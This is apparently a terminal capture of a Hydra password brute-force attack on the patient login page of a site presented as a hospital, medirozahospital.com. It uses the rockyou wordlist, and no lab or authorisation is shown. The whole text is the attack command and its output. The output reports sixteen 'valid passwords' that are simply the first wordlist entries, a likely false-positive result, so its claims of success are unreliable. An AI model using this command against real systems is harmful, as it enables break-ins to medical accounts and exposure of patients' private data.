 ~ : zsh
❯ hydra -l user.txt  -P /usr/share/wordlists/rockyou.txt medirozahospital.com https-post-form "/patient/login.php:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 10:12:43
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://medirozahospital.com:443/patient/login.php:username=^USER^&password=^PASS^:F=incorrect
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: abc123
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 123456
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: princess
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: rockyou
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 12345
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 123456789
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 1234567
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: 12345678
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: nicole
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: password
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: iloveyou
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: daniel
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: babygirl
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: monkey
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: lovely
[443][http-post-form] host: medirozahospital.com   login: user.txt   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 10:13:01
~ 18s ❯ 10:13:01 AM